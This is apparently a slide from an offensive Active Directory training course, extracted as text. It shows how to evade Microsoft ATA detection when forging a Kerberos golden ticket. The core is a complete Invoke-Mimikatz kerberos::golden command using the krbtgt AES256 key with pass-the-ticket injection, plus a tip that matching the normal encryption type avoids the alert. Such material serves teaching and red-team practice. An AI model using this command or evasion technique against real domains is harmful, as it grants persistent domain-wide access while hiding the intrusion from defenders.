 Evading ATA - Golden Ticket - Bypass
• Once again, to bypass this detection, all we need to do is to
make the encryption type same as the one used normally :)
• The following mimikatz command can be used for that:
Invoke-Mimikatz -Command '"kerberos::golden
/User:privservice /domain:offensiveps.com /sid:S-
1-5-21-3270384115-3177237293-604223748
/aes256:aes256keysofkrbtgt /id:500 /groups:513
/ptt"‘
• A Golden ticket using AES keys can be generated from any
machine unlike restrictions in case of Over-PTH.